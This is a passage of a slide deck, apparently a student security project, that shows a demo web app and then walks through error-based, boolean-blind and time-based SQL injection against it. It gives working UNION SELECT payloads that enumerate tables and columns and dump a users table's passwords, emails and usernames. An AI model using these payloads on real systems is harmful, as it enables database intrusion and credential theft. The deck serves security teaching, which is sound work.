
1.3 Items Page

Slide 33

1.4 Comments Page

Slide 34

2. Home page

Slide 35

2.1 Add Items page

Slide 36

3. Database

Slide 37

1. Error based SQL injections
Error-based SQL Injections obtain information about the database structure from error messages issued by the database server.

Slide 38
Determine number of columns required
To determine the number of columns required in an SQL injection UNION attack, we will Inject a sequence of ORDER BY.
php?id=1' order by 1 -- no error
php?id=1' order by 4 -- we get error
After applying the fourth query:

Slide 39

Discover the vulnerable columns
Id=-1’UNION SELECT 1,2,3 --

Slide 40

Discovery the version of BD
Query:
php?id=-1‘UNION SELECT 1, version (), database () --
This will provide the database we are currently using as well as the current version and the name of the database utilized at the backend.

Slide 41

Retrieve data from database
We can use these vulnerable columns and can retrieve data from database:
Union select group_concat(table_name) from information_schema.tables where table_schema=database() --

Slide 42

union select group_concat(column_name) from information_schema.tables where table_name=0x7573657273—

Slide 43

union select group_concat(Password,Email,Username) from users--

Slide 44
3. Blind Boolean-based SQL injection
Boolean-based SQL Injection works by submitting a SQL query to the database and forcing the application to produce a different response depending on whether the query returns TRUE or FALSE.

Slide 45

Id=500'UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = 'MariaDB' and table_name like 'a%';--

Slide 46
4. Blind Time-based SQL injection
Time-based SQL Injection works by sending a SQL query to the database and forcing it to wait for a predetermined length of time (in seconds)
Query:
Id= 500 UNION SELECT SLEEP(5)--

Slide 47

Deployment Our Proposed Model

Slide 48
Future Work
we can enhance our capabilities in identifying, analyzing, and mitigating new types of cyber threats

Slide 49

THANK YOU
ANY QUESTION?

